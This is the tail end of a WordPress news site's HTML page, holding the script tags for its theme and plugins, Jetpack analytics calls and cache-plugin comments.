<script type="faad73c65384ced56e4c4325-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"0","data_nonce":"a9efac5505"};
/* ]]> */
</script>
<script type="faad73c65384ced56e4c4325-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="faad73c65384ced56e4c4325-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="faad73c65384ced56e4c4325-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="faad73c65384ced56e4c4325-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="faad73c65384ced56e4c4325-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="faad73c65384ced56e4c4325-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="faad73c65384ced56e4c4325-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="faad73c65384ced56e4c4325-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="faad73c65384ced56e4c4325-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"arch_tag\":\"sports\",\"arch_results\":\"13\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "0" ]);
/* ]]> */
</script>
<script type="faad73c65384ced56e4c4325-text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-17 16:00:48 by W3 Total Cache
-->